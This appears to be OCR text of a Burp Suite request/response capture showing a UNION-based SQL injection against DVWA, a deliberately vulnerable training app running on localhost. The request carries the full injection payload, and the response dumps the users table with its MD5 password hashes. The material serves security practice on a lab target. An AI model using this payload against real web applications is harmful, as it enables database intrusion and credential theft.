 Go Cancel < > Target: http://localhost
Request
Raw Params Headers Hex
POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/DVWA-master/vulnerabilities/sqli/
Content-Type: application/x-www-form-urlencoded
Content-Length: 117
Connection: close
Cookie: security=medium; Phpstorm-da0128c6=8686f169-5769-401c-a557-13b58accd387;
PHPSESSID=467n931960f087ednehg36qia3
Upgrade-Insecure-Requests: 1
id=1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password)
from users #&Submit=Submit
Response
Raw Headers Hex HTML Render
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
User ID:
<select name="id"><option value="1">1</option><option value="2">2</option><option value="3">3</option><option
value="4">4</option><option value="5">5</option></select>
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #<br />First name:
admin<br />Surname: admin</pre><pre>ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users
#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1 or 1=1 union select
group_concat(user_id,first_name,last_name),group_concat(password) from users #<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1 or
1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #<br />First name: Pablo<br />Surname:
Picasso</pre><pre>ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #<br />First name:
Bob<br />Surname: Smith</pre><pre>ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users
#<br />First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c
71e9e9b7,5f4dcc3b5aa765d61d8327deb882cf99</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html"